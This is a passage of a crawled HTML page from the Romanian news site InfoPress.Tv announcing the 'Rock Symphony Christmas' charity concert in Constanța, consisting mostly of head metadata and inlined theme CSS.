

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infopress.tv/rock-symphony-christmas-la-constanta/
body_size: 33686
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Rock Symphony Christmas la Constanța | InfoPress.Tv Romania</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php">
<meta property="og:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/12/rock.jpg?fit=1024%2C576&ssl=1"/>
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:title" content="Rock Symphony Christmas la Constanța"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Vineri, 9 decembrie, de la ora 18:00, sunteți invitați la Centrul Multifuncțional Educativ pentru Tineret &#8222;Jean Constantin&#8221; Constanța la concertul caritabil susținut de trupele Cargo, Phoe"/>
<meta property="og:url" content="https://www.infopress.tv/rock-symphony-christmas-la-constanta/"/>
<meta property="og:site_name" content="InfoPress.Tv Romania"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.infopress.tv/wp-content/uploads/2014/07/favicon.ico" />
<link rel="apple-touch-icon" href="https://www.infopress.tv/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png" />
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
<![endif]-->
<style id="jetpack-boost-critical-css">@media all{@font-face{font-family:momizat;font-weight:400;font-style:normal}[class*=momizat-icon-]{font-family:momizat;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.momizat-icon-home:before{content:""}.momizat-icon-newspaper:before{content:""}.momizat-icon-pencil2:before{content:""}.momizat-icon-camera2:before{content:""}.momizat-icon-pacman:before{content:""}.momizat-icon-bullhorn:before{content:""}.momizat-icon-podcast:before{content:""}.momizat-icon-library:before{content:""}.momizat-icon-coin:before{content:""}.momizat-icon-user4:before{content:""}.momizat-icon-meter:before{content:""}.momizat-icon-accessibility:before{content:""}@font-face{font-family:font-awesome;font-weight:400;font-style:normal}[class*=fa-icon-]{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-icon-search:before{content:""}.fa-icon-envelope:before{content:""}.fa-icon-print:before{content:""}.fa-icon-align-justify:before{content:""}.fa-icon-twitter:before{content:""}.fa-icon-facebook:before{content:""}.fa-icon-rss:before{content:""}.fa-icon-reorder:before{content:""}.fa-icon-pinterest:before{content:""}.fa-icon-linkedin:before{content:""}.fa-icon-stethoscope:before{content:""}.fa-icon-double-angle-right:before{content:""}.fa-icon-youtube:before{content:""}.fa-icon-instagram:before{content:""}.fa-icon-tumblr:before{content:""}@font-face{font-family:brankic;font-weight:400;font-style:normal}[class*=brankic-icon-]{font-family:brankic;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.brankic-icon-calendar:before{content:""}.brankic-icon-baseball:before{content:""}@font-face{font-family:enotype;font-weight:400;font-style:normal}[class*=enotype-icon-]{font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.enotype-icon-new:before{content:""}.enotype-icon-arrow-up:before{content:""}[data-tooltip]{position:relative;display:inline-block;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:after,[data-tooltip]:before{position:absolute;visibility:hidden;opacity:0;z-index:999999;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:before{content:"";border:6px solid transparent}[data-tooltip]:after{height:22px;padding:11px 11px 0;font-size:13px;line-height:11px;content:attr(data-tooltip);white-space:nowrap}[data-tooltip].simptip-position-top:before{border-top-color:#323232}[data-tooltip].simptip-position-top:after{background-color:#323232;color:#ecf0f1}.simptip-position-top:after,.simptip-position-top:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.simptip-position-top:after{width:auto}.simptip-position-top:after,.simptip-position-top:before{bottom:100%}.simptip-position-top:before{margin-bottom:-5px}.simptip-position-top:after{margin-bottom:7px}.simptip-position-top.simptip-movable:before{margin-bottom:-15px}.simptip-position-top.simptip-movable:after{margin-bottom:-3px}}@media all{@media only screen and (min-width:0px) and (max-width:1420px){body{overflow-x:hidden}}@media only screen and (min-width:1001px) and (max-width:1310px){.secondary-sidebar{display:none}.both-sidebars .inner,.inner{width:978px}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.main-menu>li>a{padding:0 7px;font-size:12px}}@media only screen and (min-width:0) and (max-width:1000px){.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body,html{overflow-x:hidden}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.layout-boxed2 .boxed-wrap{margin-top:0!important}#navigation ul.main-menu{visibility:hidden}#navigation ul.device-menu{visibility:visible}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#menu-holder{background:#fff;padding:0 15px;font-weight:700;font-size:16px;color:#3c3c3c;border:0 solid #dfdfdf;border-right-width:1px;border-left-width:1px;position:relative}.the_menu_holder_area i{float:left;margin-right:5px;color:#cacaca;position:relative;top:-1px;display:none}#menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;font-size:16px;color:#373c43;background:#fff}#menu-holder .mh-icon{font-size:28px;float:left;margin-right:10px;line-height:49px;color:#373c43}#navigation .device-menu{background:#fff;border:1px solid #dfdfdf;border-top:0;margin-top:6px;display:none;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item{border-top:1px solid #f0f0f2;line-height:21px;position:relative}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#373c43;font-size:14px}#navigation .device-menu li.menu-item a{padding:9px 15px}#navigation .device-menu li.menu-item ul.sub-menu li a{padding-left:47px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;float:left;font-size:16px;line-height:inherit}#navigation .device-menu li.menu-item li a i{margin-left:-26px}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega) ul.sub-menu{display:none}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:39px;line-height:39px;border:0 solid #f0f0f2;border-left-width:1px;right:0;top:0;text-align:center;font-size:16px;color:#cacaca}#menu-holder .mh-caret:before,#navigation .device-menu li .responsive-caret:before,.device-top-nav li .responsive-caret:before{content:"";font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.device-top-menu-wrap{position:relative}.top-menu-holder{font-size:21px;background:#4a525d;line-height:44px;height:40px;width:50px;text-align:center}.device-top-nav{position:absolute;top:40px;left:0;z-index:1000;background:#4a525d;width:240px;display:none}.device-top-nav>li:first-child{border-top:0}.device-top-nav li{line-height:1.4;border-top:1px solid #404751;position:relative}.device-top-nav li .sub-menu{display:none}.device-top-nav li ul li a:before{content:"-";margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}.device-top-nav li ul li a{padding-left:35px}.device-top-nav li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 20px 8px}.device-top-nav li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #404751;border-left-width:1px}.scrollToTop{display:none!important}}@media only screen and (min-width:0px) and (max-width:1000px){.both-sidebars .inner,.inner{width:652px!important}.header{padding:35px 0}.header .logo,.header>.inner{height:auto!important;line-height:normal!important}.header .e3lanat-layout-rotator,.header .mom-e3lanat{position:static;margin:0 auto!important;overflow:hidden}.header .mom-e3lanat .mom-e3lan{margin:0!important}.mom-e3lanat .mom-e3lan{height:auto!important}.header .logo,.header-right{float:none;text-align:center;margin-bottom:10px}.header-right{width:728px;margin-left:-38px}.header .mom-e3lanat{margin-top:30px}.main_container{float:none!important}.main-col{float:none!important;width:auto!important;margin-bottom:20px}.sidebar{float:none;width:auto!important;margin:0}.main-sidebar .mom-video-widget iframe{height:420px}}@media only screen and (min-width:0) and (max-width:670px){.both-sidebars .inner,.inner{width:96%!important}.header-right{margin-left:0;width:auto}h1{font-size:28px}h3{font-size:20px}.e3lanat-layout-rotator{margin:auto;max-width:100%}.e3lanat-layout-rotator .mom-e3lanat-inner{max-width:100%}.header{padding:25px 0}.the_ticker{margin:0}.breaking-news .bn-title{width:5px;padding:0}.breaking-news .bn-title span{display:none}.both-sidebars .news-ticker,.news-ticker{margin:0}.current_time{display:none}.main-sidebar .mom-video-widget iframe{height:304px!important}}@media only screen and (min-width:0) and (max-width:567px){.main-sidebar .mom-video-widget iframe{height:249px!important}.nav-button{display:none}.nav-button:nth-child(-n+4){display:block}}@media only screen and (min-width:0) and (max-width:460px){h1{font-size:26px}h3{font-size:18px}#menu-holder{font-size:12px}.device-menu-wrap{padding:0!important}#navigation .nav-buttons{border-bottom:1px solid #dfdfdf}.post-img img{width:100%}.main-sidebar .mom-video-widget iframe{height:155px!important}.mom-socials-counter ul li{width:79px}.search-wrap{width:290px}.search-wrap .search-form input{width:213px}}}@media all{header,nav{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}img{border:0}button,input,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}textarea{overflow:auto;vertical-align:top}button,html,input,textarea{color:#222}html{font-size:1em;line-height:1.4}img{vertical-align:middle}textarea{resize:vertical}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@font-face{font-family:"Open Sans";font-weight:700;font-style:normal}@font-face{font-family:"Open Sans";font-weight:600;font-style:normal}@font-face{font-family:"Open Sans";font-weight:400;font-style:normal}strong{font-weight:700}em{font-style:italic}textarea{font-family:arial,Consolas,"Bitstream Vera Sans Mono","Courier New",Courier,monospace}ol,p,ul{margin-bottom:20px;margin-top:0}h1,h3{margin-bottom:10px;line-height:1.3em;font-weight:600;margin-top:0;color:#40454d;font-family:"Open Sans",sans-serif}h3{margin-bottom:7px}h3 a{color:inherit}h1{font-size:32px}h3{font-size:22px}a:after,a:before,a:link{outline:0 none;text-decoration:none}a{color:#f09217}.aligncenter{margin:auto;float:none}.aligncenter{margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin-bottom:15px}.clear{clear:both}iframe{max-width:100%;border:0;outline:0;display:block}img{height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.border-box,button,input,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_device{display:none}#navigation .device-menu,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.device-menu-holder,.mom-social-share .ss-icon span.count,.p-single .post-tags,.topbar,.widget .mom-socials-counter ul li,.widget .widget-title,button,input,label,textarea{font-family:Play,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.topbar{-moz-osx-font-smoothing:auto}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title,.button,.widget ul li{font-family:"Open Sans",sans-serif}body{font-size:14px;line-height:1.6em;font-family:"Open Sans",sans-serif;color:#818181;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.inner{width:978px;margin:0 auto}.main_container{float:left;margin-bottom:20px}.main-col{width:652px;float:left}.main-sidebar{float:right;width:307px}.secondary-sidebar{float:left;width:202px;margin-left:20px}body.layout-boxed{background:#eaeaea url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.layout-boxed:not(.layout-boxed-content) .boxed-wrap{background:#fcfcfc;margin:auto;margin-bottom:30px;width:1022px;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.2);box-shadow:0 0 5px 0 rgba(0,0,0,.2)}.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:1235px}.layout-boxed .base-box,.layout-boxed .news-ticker,.layout-boxed .sidebar .widget{border-color:#eaeaea}.layout-boxed .base-box:after,.layout-boxed .sidebar .widget:after{display:none}.layout-boxed2 .boxed-wrap{margin-top:30px!important}.base-box,.sidebar .widget{background:#fff;padding:20px;border:1px solid #e0e0e0;margin-bottom:21px;position:relative}.base-box:after,.sidebar .widget:after{position:absolute;bottom:-3px;left:0;content:"";width:100%;border-bottom:2px solid #ebebeb}.both-sidebars .inner{width:1191px}.widget .sec-sidebar-element{display:none!important}input,textarea{background:#f8f8f8;border:1px solid #eaeaea;padding:0;margin-bottom:10px;width:100%;border-radius:0}input:last-child,textarea:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}.topbar ::-webkit-input-placeholder{color:#a7afb7;opacity:1}.topbar :-moz-placeholder{color:#a7afb7;opacity:1}.topbar ::-moz-placeholder{color:#a7afb7;opacity:1}.topbar :-ms-input-placeholder{color:#a7afb7;opacity:1}.topbar{background:#373c43;height:40px;line-height:40px;color:#f0f0f0}.topbar .top-left-content{float:left}.topbar .top-right-content{float:right}.topbar ul{margin:0;padding:0;list-style:none}.topbar .top-nav li{position:relative}.topbar .top-nav>li{float:left}.topbar .top-nav li a{color:#f0f0f0;padding:0 10px;display:inline-block}.topbar .top-nav>li ul.sub-menu{position:absolute;width:190px;background:#4a525d;border:1px solid transparent;border-top:0;top:100%;left:0;z-index:1000;line-height:1.4}.topbar .top-nav>li ul.sub-menu li{border-top:1px solid #404751}.topbar .top-nav>li ul.sub-menu>li:first-child{border-top-width:0}.topbar .top-nav>li ul.sub-menu li a{font-size:13px;padding:7px 10px 8px 10px;display:block}.mom-social-icons{margin:0;padding:0;list-style:none}.topbar .mom-social-icons li{margin-top:5px}.mom-social-icons li{float:left;margin-left:1px}.mom-social-icons li a{vertical-align:middle;line-height:30px;display:block}.mom-social-icons li a.vector_icon{width:30px;height:30px;display:block;text-align:center;line-height:30px;font-size:18px;color:#f0f0f0}.mom-social-icons li a.vector_icon i{line-height:33px}.header{background:#fff;clear:both}.header>.inner{height:154px;line-height:154px;position:relative}.header .logo{float:left;height:154px}.header-right{float:right}#navigation{background:#fff;border:1px solid #dfdfdf;border-left:0;border-right:0;height:50px;line-height:44px;position:relative;z-index:110;clear:both}#navigation.nav_shadow_on{-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}.navigation-inner{height:44px;background:#f0f0f0;border-bottom:1px solid #dfdfdf;position:relative}.navigation-inner>.inner{position:relative;height:44px}#navigation ul.main-menu{height:44px;margin-right:50px}#navigation ul{margin:0;padding:0;list-style:none}#navigation .main-menu li:not(.mom_mega){position:relative}#navigation .main-menu>li{float:left;font-size:15px;border:0 solid #dfdfdf;border-left-width:1px}#navigation .main-menu>li:last-child{border-right:1px solid #dfdfdf}.main-menu>li>a{padding:0 15px;color:#373c43;line-height:44px;height:44px;display:block}#navigation .main-menu>li a{position:relative}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a:before{content:"";position:absolute;width:100%;height:1px;background:#fff;left:0;bottom:-1px}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a{background-color:#fff}#navigation .main-menu li a i{font-size:16px;float:left;position:relative;margin-right:8px;line-height:inherit;top:1px}#navigation .main-menu li ul li a i{top:-1px}#navigation .main-menu li a i.icon_only{margin:0;font-size:25px;float:none}.icon_only_label{display:none}#navigation .main-menu li a i[class*=brankic]{font-size:18px;margin-right:6px;position:relative;top:-1px}#navigation .main-menu li ul li a i[class*=brankic]{top:-3px}#navigation .nav-buttons{position:absolute;right:0;top:0}#navigation .nav-button{position:relative;float:left;background:#fff;border:1px solid #dfdfdf;border-left-width:0;border-top:0;border-bottom:0;height:44px;min-width:48px;text-align:center;font-size:16px;color:#4a525d;z-index:1001}#navigation .nav-button:first-child{border-left-width:1px}.nb-inner-wrap{position:absolute;width:306px;line-height:1.7;right:0;top:100%;z-index:1000;opacity:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap .nb-inner{background:#fff;border:1px solid #e0e0e0;padding:15px}.nb-inner-wrap .search-form{overflow:hidden;position:relative}.nb-inner-wrap .search-form .sf-loading{position:absolute;height:40px;right:55px;line-height:40px;position:absolute;top:0;width:16px;display:none}.nb-inner-wrap .search-form .button{line-height:38px;float:left;width:45px}.nb-inner-wrap .search-form input{width:229px;float:left;border-right-width:0;margin-bottom:0}.ajax_search_results{line-height:normal}ul.main-menu>li.menu-item-has-children>a:after{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;width:100%;bottom:4px;left:0;text-align:center;line-height:9px;color:#cbcbcb}ul.main-menu>li:not(.mom_mega) ul.sub-menu li{font-size:13px;background:#fff;border-bottom:1px solid #f0f0f0}ul.main-menu>li:not(.mom_mega) ul.sub-menu li a{padding:10px 15px;color:#373c43;display:block}#navigation .main-menu>li .cats-mega-wrap{position:absolute;width:100%;left:-1px;margin-top:1px;top:100%;background:#fff;padding:15px;z-index:1000;width:502px;overflow:hidden;border:1px solid #dfdfdf;border-top:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner{overflow:hidden;position:relative;border:1px solid #f0f0f0;border-left-width:0;border-bottom-width:0}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner:before{position:absolute;left:140px;height:100%;width:1px;background:#f0f0f0;top:0;content:""}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu{display:block;width:140px;float:left}ul.main-menu>li .cats-mega-wrap ul.sub-menu li{border:1px solid #f0f0f0;border-right-width:0;border-top-width:0}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu li a{padding:10px}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a{background:#f8f8f8;position:relative}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a:before{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:5px;top:50%;margin-top:-5px;line-height:9px;color:#d4d4d4}#navigation .main-menu>li .cats-mega-wrap .subcat{float:right;width:329px;background:#f8f8f8}#navigation .main-menu>li .cats-mega-wrap .subcat ul{min-height:220px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li{overflow:hidden;padding:13px 0;border-bottom:1px solid #f0f0f0;margin-right:15px;margin-left:15px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li:last-child{border-bottom:0}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-thumbnail{float:left;width:70px;margin-right:13px}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-title{margin-left:83px;top:-4px}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title{font-size:13px;position:relative}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title a{color:#40454d}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title span{color:#c6c6c6;font-size:11px;display:block;position:relative;top:3px;line-height:1}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest{display:none}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest.active{display:block}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts{text-align:center;display:block;line-height:30px;height:31px;color:#40454d;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;font-size:12px}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts i{float:none;line-height:31px;margin-left:5px;position:relative;top:3px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal{width:617px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat{width:443px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest ul{overflow:hidden;min-height:150px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li{float:left;width:33.3%;margin:0;padding:15px;border-right:1px solid #f0f0f0;border-bottom:0;padding-bottom:200px;margin-bottom:-200px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li:last-child{border-right:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li.has-thumbnail .subcat-thumbnail{float:none;margin:0;margin-bottom:20px;width:auto}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title{margin:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title span{display:block;padding:5px 0}i.long-arrow-icon:before{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.topbar .top-nav>li ul.sub-menu{opacity:0;visibility:hidden;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg)}.breaking-news{height:40px;margin-bottom:20px;clear:both;position:relative}.the_ticker{overflow:hidden;margin-right:132px;position:relative}.breaking-news .bn-title{float:left;background:#b00;line-height:40px;height:40px;padding:0 10px 0 14px;color:#fff;position:relative;z-index:2;font-weight:700;text-align:center;width:115px}.breaking-news .bn-title span{z-index:2;position:relative}.breaking-news .bn-title:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(187,0,0,0);border-left-color:#b00;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}.news-ticker{background:#fff;height:38px;line-height:38px;margin:0;padding:0;list-style:none;border:1px solid #dfdfdf;padding:0 2px 0 10px;margin-left:120px;position:relative;z-index:1;overflow:hidden}.both-sidebars .news-ticker{margin-left:135px}.news-ticker ul{margin:0;padding:0;list-style:none}.news-ticker li{float:left;margin-right:20px}.news-ticker li a{color:#4a525d}.news-ticker li i{color:#ffa507;float:left;margin-right:8px}.current_time{height:40px;line-height:40px;width:127px;text-align:center;background:#373c43;color:#f0f0f0;font-weight:700;position:absolute;right:0;top:0}.mom-post-meta{font-size:12px;color:#c6c6c6;line-height:1.4;margin-bottom:10px;overflow:hidden}.mom-post-meta a{color:#c6c6c6}.mom-post-meta>span{margin-right:10px;float:left}.widget ul{margin:0;padding:0;list-style:none;margin:-3px 0}.widget ul li{margin-bottom:7px;padding-left:16px;font-size:13px}.widget ul li:last-child{margin-bottom:0}.sidebar .widget:not(.textwidget) img:not(.wp-smily){margin-bottom:0}.sidebar .widget ul:not(.w-icon) li:before{margin-left:-16px;font-family:font-awesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";float:left;position:relative;top:0;margin-right:9px;color:#c6c6c6}.widget ul li a{color:#2d2d2d}.sidebar .widget{padding:20px}.sidebar .widget .widget-head{background:#f8f8f8;padding:16px 20px;border-bottom:1px solid #eaeaea;margin:-20px;margin-bottom:20px}.sidebar.secondary-sidebar .widget .widget-head{padding:16px 15px}.sidebar .widget .widget-title{font-size:15px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:0;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/nb-dots.png) repeat}.sidebar .widget .widget-title span{position:relative;background:#f8f8f8;padding-right:11px;top:1px;padding-top:2px}.main-sidebar .mom-video-widget iframe{height:180px;width:100%}.widget .new-in-pics-widget ul li:before{display:none}.widget .new-in-pics-widget ul{margin-right:-6px;margin-bottom:-6px}.widget .new-in-pics-widget ul li{padding:0;float:left;width:84px;margin-right:6px;margin-bottom:6px;height:56px}.widget .new-in-pics-widget ul li img{width:100%;height:auto}.secondary-sidebar .widget .new-in-pics-widget ul li{width:78px;margin-bottom:5px;margin-right:5px}.mom-socials-counter ul{overflow:hidden;margin-right:-5px;margin-bottom:-5px}.mom-socials-counter ul li:before{display:none}.mom-socials-counter ul li{margin:0;padding:0;list-style:none;float:left;width:85px;margin-right:5px;margin-bottom:5px;text-align:center}.mom-socials-counter .sc-head{background:#f8f8f8;height:61px;border:1px solid #eaeaea;color:#ff7200}.mom-socials-counter .msc-facebook .sc-head{color:#3b5998}.mom-socials-counter .msc-twitter .sc-head{color:#00baff}.mom-socials-counter .msc-instagram .sc-head{color:#2c2a2b}.mom-socials-counter .sc-head i{font-size:20px;height:20px;width:20px;display:block;margin:auto;margin-top:11px}.mom-socials-counter .sc-count{padding:6px 8px;border:1px solid #eaeaea;border-top:0;line-height:1.1;color:#9f9f9f;font-size:13px}.mom-socials-counter .sc-count span{display:block;font-weight:700;color:#373c43;font-size:14px}.sidebar .mom-e3lanat-wrap{margin-bottom:0}.sidebar .mom-posts-widget .mpw-post .post-img{width:79px}.mom-posts-widget .mpw-post .post-img{float:left;width:90px;margin-right:10px}.button{display:inline-block;padding:0 16px;line-height:36px;border:0;background:#4a525d;color:#fff;font-weight:400;border-style:solid;border-width:0}.scrollToTop{background:#373c43;position:fixed;line-height:50px;width:50px;right:50px;bottom:51px;height:50px;color:#f8f8f8;text-align:center;font-size:22px;display:none;z-index:1000;padding:0!important}.category-title{position:relative}.post-img{position:relative;z-index:1}.blog-post{position:relative;padding-bottom:0}.single .blog-post{padding-bottom:20px}.mom-social-share .ss-icon span.icon{display:inline-block;line-height:28px;height:28px;text-align:center;background:#5d72a4;color:#fff;font-size:11px}.mom-social-share .ss-icon span.icon{background:#5d72a4}.mom-social-share .ss-icon.twitter span.icon{background:#00baff}.mom-social-share .ss-icon.linkedin span.icon{background:#2f70b0}.mom-social-share .ss-icon.linkedin span.icon i{position:relative;top:-2px}.mom-social-share .ss-icon.pinterest span.icon{background:#f20000}.mom-social-share .ss-icon 